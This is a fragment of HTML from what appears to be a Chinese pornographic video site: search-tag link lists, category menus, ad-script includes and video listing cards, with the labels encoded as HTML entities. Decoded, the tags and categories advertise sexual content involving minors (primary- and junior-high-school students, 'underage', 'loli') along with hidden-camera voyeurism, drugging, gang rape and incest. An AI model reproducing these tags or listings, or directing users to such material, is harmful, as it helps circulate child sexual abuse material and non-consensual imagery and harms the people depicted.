icon-remen-copy1'></i>&#21333;&#30007;</a></li><li><a href="/search/&#25945;&#23460;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25945;&#23460;</a></li><li><a href="/search/&#22312;&#26657;&#22899;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22312;&#26657;&#22899;&#29983;</a></li><li><a href="/search/&#19977;&#19978;&#24736;&#20122;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#19978;&#24736;&#20122;</a></li><li><a href="/search/&#27431;&#32654;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27431;&#32654;</a></li><li><a href="/search/&#27966;&#23545;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27966;&#23545;</a></li><li><a href="/search/&#31881;&#26408;&#32819;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31881;&#26408;&#32819;</a></li><li><a href="/search/&#26126;&#26085;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26126;&#26085;</a></li><li><a href="/search/&#20250;&#25152;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20250;&#25152;</a></li><li><a href="/search/&#28145;&#21897;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28145;&#21897;</a></li><li><a href="/search/&#39640;&#36319;&#38795;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#36319;&#38795;</a></li><li><a href="/search/&#33285;&#33285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33285;&#33285;</a></li><li><a href="/search/&#23234;&#23376;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23234;&#23376;</a></li><li><a href="/search/&#27931;&#20029;&#22612;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27931;&#20029;&#22612;</a></li><li><a href="/search/&#22823;&#23234;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23234;</a></li><li><a href="/search/&#20027;&#25773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20027;&#25773;</a></li><li><a href="/search/&#28145;&#21897;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28145;&#21897;</a></li><li><a href="/search/&#20154;&#24037;&#26234;&#33021;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#24037;&#26234;&#33021;</a></li><li><a href="/search/&#31934;&#19996;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31934;&#19996;</a></li><li><a href="/search/&#29238;&#27597;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29238;&#27597;</a></li><li><a href="/search/&#26586;&#23376;&#29483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26586;&#23376;&#29483;</a></li><li><a href="/search/&#20804;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20804;&#22969;</a></li><li><a href="/search/&#28139;&#27442;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#27442;</a></li><li><a href="/search/&#20581;&#36523;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20581;&#36523;</a></li><li><a href="/search/&#29788;&#20285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29788;&#20285;</a></li><li><a href="/search/&#20256;&#23186;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20256;&#23186;</a></li><li><a href="/search/&#25143;&#22806;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25143;&#22806;</a></li><li><a href="/search/&#22788;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22788;&#22899;</a></li><li><a href="/search/&#22812;&#34989;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;</a></li><li><a href="/search/&#32487;&#27597;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32487;&#27597;</a></li><li><a href="/search/&#30007;&#21516;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30007;&#21516;</a></li><li><a href="/search/&#33394;&#24773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33394;&#24773;</a></li><li><a href="/search/&#21776;&#20271;&#34382;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21776;&#20271;&#34382;</a></li><li><a href="/search/&#30495;&#23454;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30495;&#23454;</a></li><li><a href="/search/&#21733;&#21733;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21733;&#21733;</a></li><li><a href="/search/&#26080;&#30721;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#30721;</a></li><li><a href="/search/&#27169;&#29305;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27169;&#29305;</a></li><li><a href="/search/&#19976;&#27597;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19976;&#27597;&#23064;</a></li><li><a href="/search/&#25668;&#24433;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25668;&#24433;</a></li><li><a href="/search/&#26080;&#30721;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#30721;</a></li><li><a href="/search/&#22823;&#22902;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#22902;</a></li><li><a href="/search/&#23569;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23569;&#22899;</a></li><li><a href="/search/&#27827;&#21271;&#24425;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27827;&#21271;&#24425;&#33457;</a></li><li><a href="/search/&#26725;&#26412;&#39321;&#33756;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26725;&#26412;&#39321;&#33756;</a></li><li><a href="/search/&#19977;&#19978;&#24736;&#20122;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#19978;&#24736;&#20122;</a></li><li><a href="/search/&#24029;&#36234;&#12395;&#12371;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24029;&#36234;&#12395;&#12371;</a></li><li><a href="/search/&#26071;&#34957;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26071;&#34957;</a></li><li><a href="/search/&#21016;&#35799;&#35799;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21016;&#35799;&#35799;</a></li><li><a href="/search/&#32769;&#20844;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#20844;</a></li><li><a href="/search/&#26657;&#26381;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26657;&#26381;</a></li><li><a href="/search/&#20599;&#25293;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20599;&#25293;</a></li><li><a href="/search/&#29239;&#29239;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29239;&#29239;</a></li><li><a href="/search/&#26586;&#23376;&#29483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26586;&#23376;&#29483;</a></li><li><a href="/search/&#30495;&#23454;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30495;&#23454;</a></li><li><a href="/search/&#33485;&#20117;&#31354;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33485;&#20117;&#31354;</a></li><li><a href="/search/&#20013;&#22269;&#32769;&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#32769;&#29087;&#22899;</a></li><li><a href="/search/&#21016;&#35799;&#35799;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21016;&#35799;&#35799;</a></li><li><a href="/search/&#23569;&#22919;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23569;&#22919;</a></li><li><a href="/search/&#31934;&#19996;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31934;&#19996;</a></li><li><a href="/search/&#26725;&#26412;&#26377;&#33756;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26725;&#26412;&#26377;&#33756;</a></li><li><a href="/search/&#30495;&#23454;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30495;&#23454;</a></li><li><a href="/search/&#30333;&#27974;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#27974;</a></li><li><a href="/search/&#24040;&#20083;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24040;&#20083;</a></li><li><a href="/search/&#22920;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22920;&#22920;</a></li><li><a href="/search/&#34920;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#22969;</a></li><li><a href="/search/&#32032;&#20154;&#29087;&#22899;&#12490;&#12531;&#12497;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32032;&#20154;&#29087;&#22899;&#12490;&#12531;&#12497;</a></li><li><a href="/search/&#21021;&#20013;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21021;&#20013;</a></li><li><a href="/search/&#25805;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25805;&#36924;</a></li><li><a href="/search/&#34920;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#22969;</a></li><li><a href="/search/&#22827;&#22971;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22827;&#22971;</a></li><li><a href="/search/&#22823;&#23617;&#32929;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23617;&#32929;</a></li><li><a href="/search/&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;</a></li><li><a href="/search/&#38452;&#36947;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38452;&#36947;</a></li><li><a href="/search/&#20154;&#22971;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#22971;</a></li><li><a href="/search/&#34920;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#22969;</a></li><li><a href="/search/&#21334;&#28139;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21334;&#28139;</a></li><li><a href="/search/&#25509;&#21563;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25509;&#21563;</a></li><li><a href="/search/&#21050;&#28608;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21050;&#28608;</a></li><li><a href="/search/&#29609;&#20598;&#22992;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29609;&#20598;&#22992;&#22992;</a></li><li><a href="/search/&#23016;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23016;&#22920;</a></li><li><a href="/search/&#25277;&#25616;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25277;&#25616;</a></li><li><a href="/search/&#26080;&#22871;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#22871;</a></li><li><a href="/search/&#22810;&#20154;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22810;&#20154;</a></li><li><a href="/search/&#79;&#76;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#79;&#76;</a></li><li><a href="/search/&#40635;&#37221;&#37221;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40635;&#37221;&#37221;</a></li><li><a href="/search/&#32511;&#24125;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32511;&#24125;</a></li><li><a href="/search/&#21021;&#20013;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21021;&#20013;&#29983;</a></li><li><a href="/search/&#25805;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25805;&#36924;</a></li><li><a href="/search/&#21150;&#20844;&#23460;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21150;&#20844;&#23460;</a></li><li><a href="/search/&#32769;&#38463;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#38463;&#23016;</a></li><li><a href="/search/&#38899;&#20048;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38899;&#20048;</a></li><li><a href="/search/&#25935;&#24863;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25935;&#24863;</a></li><li><a href="/search/&#25512;&#29305;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25512;&#29305;</a></li><li><a href="/search/&#26080;&#30721;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#30721;</a></li><li><a href="/search/&#51;&#112;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#51;&#112;</a></li><li><a href="/search/&#30333;&#34972;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#34972;</a></li><li><a href="/search/&#21150;&#20844;&#23460;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21150;&#20844;&#23460;</a></li><li><a href="/search/&#22812;&#34989;&#20799;&#23219;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;&#20799;&#23219;</a></li><li><a href="/search/&#36855;&#26197;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36855;&#26197;</a></li><li><a href="/search/&#33738;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33738;&#33457;</a></li><li><a href="/search/&#26410;&#25104;&#24180;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26410;&#25104;&#24180;</a></li><li><a href="/search/&#30007;&#30007;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30007;&#30007;</a></li><li><a href="/search/&#27827;&#21271;&#24425;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27827;&#21271;&#24425;&#33457;</a></li><li><a href="/search/&#25238;&#38899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25238;&#38899;</a></li><li><a href="/search/&#24040;&#20083;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24040;&#20083;</a></li><li><a href="/search/&#27966;&#23545;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27966;&#23545;</a></li><li><a href="/search/&#39292;&#24178;&#22992;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39292;&#24178;&#22992;&#22992;</a></li><li><a href="/search/&#32676;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32676;&#20132;</a></li><li><a href="/search/&#30452;&#25773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30452;&#25773;</a></li><li><a href="/search/&#22899;&#29579;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#29579;</a></li><li><a href="/search/&#23567;&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23398;&#29983;</a></li><li><a href="/search/&#33300;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33300;&#36924;</a></li><li><a href="/search/&#20599;&#24773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20599;&#24773;</a></li><li><a href="/search/&#38463;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38463;&#23016;</a></li><li><a href="/search/&#38144;&#21806;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38144;&#21806;</a></li><li><a href="/search/&#21253;&#33216;&#35033;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21253;&#33216;&#35033;</a></li><li><a href="/search/&#22812;&#34989;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;</a></li><li><a href="/search/&#22899;&#21516;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#21516;</a></li><li><a href="/search/&#20154;&#24037;&#26234;&#33021;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#24037;&#26234;&#33021;</a></li><li><a href="/search/&#30524;&#38236;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30524;&#38236;</a></li><li><a href="/search/&#26080;&#20462;&#27491;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#20462;&#27491;</a></li><li><a href="/search/&#36275;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36275;&#20132;</a></li><li><a href="/search/&#75;&#84;&#86;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#75;&#84;&#86;</a></li><li><a href="/search/&#29239;&#29239;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29239;&#29239;</a></li><li><a href="/search/&#25945;&#23460;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25945;&#23460;</a></li><li><a href="/search/&#29238;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29238;&#22899;</a></li><li><a href="/search/&#33310;&#36424;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33310;&#36424;</a></li><li><a href="/search/&#37202;&#21543;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#37202;&#21543;</a></li><li><a href="/search/&#29238;&#27597;&#20013;&#25991;&#23383;&#24149;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29238;&#27597;&#20013;&#25991;&#23383;&#24149;</a></li><li><a href="/search/&#21160;&#30011;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21160;&#30011;</a></li><li><a href="/search/&#97;&#115;&#109;&#114;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#97;&#115;&#109;&#114;</a></li><li><a href="/search/&#20013;&#25991;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#25991;</a></li><li><a href="/search/&#29238;&#27597;&#20013;&#25991;&#23383;&#24149;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29238;&#27597;&#20013;&#25991;&#23383;&#24149;</a></li><li><a href="/search/&#36718;&#22904;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36718;&#22904;</a></li><li><a href="/search/&#24819;&#35201;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24819;&#35201;</a></li><li><a href="/search/&#34920;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#22969;</a></li><li><a href="/search/&#20154;&#24037;&#26234;&#33021;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#24037;&#26234;&#33021;</a></li><li><a href="/search/&#27431;&#32654;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27431;&#32654;</a></li><li><a href="/search/&#39640;&#28526;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#28526;</a></li><li><a href="/search/&#23567;&#34542;&#33136;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#34542;&#33136;</a></li><li><a href="/search/&#34920;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#22992;</a></li><li><a href="/search/&#27966;&#23545;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27966;&#23545;</a></li><li><a href="/search/&#26149;&#33647;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26149;&#33647;</a></li><li><a href="/search/&#27431;&#32654;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27431;&#32654;</a></li><li><a href="/search/&#30007;&#30007;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30007;&#30007;</a></li><li><a href="/search/&#34588;&#26691;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34588;&#26691;</a></li><li><a href="/search/&#25749;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25749;</a></li><li><a href="/search/&#30772;&#22788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30772;&#22788;</a></li><li><a href="/search/&#39068;&#23556;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39068;&#23556;</a></li><li><a href="/search/&#33258;&#24944;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33258;&#24944;</a></li><li><a href="/search/&#28145;&#30000;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28145;&#30000;</a></li><li><a href="/search/&#21488;&#28286;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21488;&#28286;</a></li><li><a href="/search/&#22899;&#29579;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#29579;</a></li><li><a href="/search/&#27442;&#26395;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27442;&#26395;</a></li><li><a href="/search/&#23567;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23016;</a></li><li><a href="/search/&#26657;&#26381;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26657;&#26381;</a></li><li><a href="/search/&#21516;&#23398;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#23398;</a></li><li><a href="/search/&#29238;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29238;&#22899;</a></li><li><a href="/search/&#25945;&#23460;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25945;&#23460;</a></li><li><a href="/search/&#33258;&#24944;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33258;&#24944;</a></li><li><a href="/search/&#37051;&#23621;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#37051;&#23621;</a></li><li><a href="/search/&#39578;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39578;</a></li><li><a href="/search/&#39321;&#28207;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39321;&#28207;</a></li><li><a href="/search/&#40657;&#19997;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40657;&#19997;</a></li><li><a href="/search/&#20307;&#32946;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20307;&#32946;&#29983;</a></li><li><a href="/search/&#24352;&#27941;&#29788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24352;&#27941;&#29788;</a></li><li><a href="/search/&#29238;&#27597;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29238;&#27597;</a></li><li><a href="/search/&#25171;&#23617;&#32929;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25171;&#23617;&#32929;</a></li><li><a href="/search/&#23567;&#23401;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23401;</a></li><li><a href="/search/&#32769;&#29240;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#29240;</a></li><li><a href="/search/&#115;&#119;&#97;&#103;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#115;&#119;&#97;&#103;</a></li><li><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i>更多分类</a></li></ul></div></div><div class=" 123 float-top"><script type="text/javascript" src="/ok/dingbu.script"></script></div><script type="text/javascript" src="/ok/dibu.script"></script><div class=" 123 float-right"><script type="text/javascript" src="/ok/zuobian.script"></script><script type="text/javascript" src="/ok/youbian.script"></script></div><div class=" 123 ad_top"><script type="text/javascript" src="/ok/dingbuwenzi.script"></script><script type="text/javascript" src="/ok/zhongjian.script"></script></div><div class=' 123 pd15 123'><script type="text/javascript" src="/ok/flwz.script"></script><ul class="custom-nav-style"><li><a href='/t10p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t4p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20599;&#25293;&#33258;&#25293;</a></li><li><a href='/t11p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#30423;&#25668;</a></li><li><a href='/t1p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21046;&#26381;&#19997;&#34972;</a></li><li><a href='/t2p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32676;&#20132;&#28139;&#20081;</a></li><li><a href='/t3p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t5p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t6p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#27431;&#32654;&#24615;&#29233;</a></li><li><a href='/t9p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#35064;&#32842;</a></li><li><a href='/t12p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20262;&#29702;&#19977;&#32423;</a></li><li><a href='/t13p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22899;&#21516;&#24615;&#24651;</a></li><li><a href='/t14p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#23569;&#22899;&#33821;&#33673;</a></li><li><a href='/t15p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20154;&#22934;&#31995;&#21015;</a></li><li><a href='/t16p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#34394;&#25311;&#86;&#82;</a></li><li><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i>更多分类</a></li></ul></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#32676;&#20132;&#28139;&#20081;</strong><a href="/t2p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t2p20260124v172842.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20250821-1/fd94421f0d158c31ed86af23ee80af1f.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#20037;&amp;#20037;&amp;#22269;&amp;#20135;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#95;&amp;#30334;&amp;#24230;&amp;#35270;&amp;#39057;&amp;#22269;&amp;#35821;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#45;&amp;#115;"><span class="ico-left">&#32676;&#20132;&#28139;&#20081;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260124v172842.html" title="&#20037;&#20037;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#30334;&#24230;&#35270;&#39057;&#22269;&#35821;&#23436;&#25972;&#29256;&#45;&#115;"> &#20037;&#20037;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#30334;&#24230;&#35270;&#39057;&#22269;&#35821;&#23436;&#25972;&#29256;&#45;&#115; </a></h2></li><li class="mb15 123"><a href="/t2p20260124v44169.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/20220527/n0635.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#27431;&amp;#32654;&amp;#28608;&amp;#24773;&amp;#49;&amp;#54;&amp;#112;&amp;#95;&amp;#25163;&amp;#26426;&amp;#35270;&amp;#39057;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#19979;&amp;#36733;"><span class="ico-left">&#32676;&#20132;&#28139;&#20081;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260124v44169.html" title="&#27431;&#32654;&#28608;&#24773;&#49;&#54;&#112;&#95;&#25163;&#26426;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#19979;&#36733;"> &#27431;&#32654;&#28608;&#24773;&#49;&#54;&#112;&#95;&#25163;&#26426;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#19979;&#36733; </a></h2></li><li class="mb15 123"><a href="/t2p20260124v96660.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20240814/N7miz5w7/1.jpg" src="/template/default5/static/picture/loading.gif" alt="&amp;#26080;&amp;#38656;&amp;#25773;&amp;#25918;&amp;#22120;&amp;#30340;&amp;#97;&amp;#118;&amp;#95;&amp;#39640;&amp;#28165;&amp;#23436;&amp;#25972;&amp;#27431;&amp;#32654;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#32676;&#20132;&#28139;&#20081;</span></a><h2 class="rows-2 f-14"><a href="/t2p20260124v96660.html" title="&#26080;&#38656;&#25773;&#25918;&#22120;&#30340;&#97;&#118;&#95;&#39640;&#28165;&#23436;&#25972;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;"> 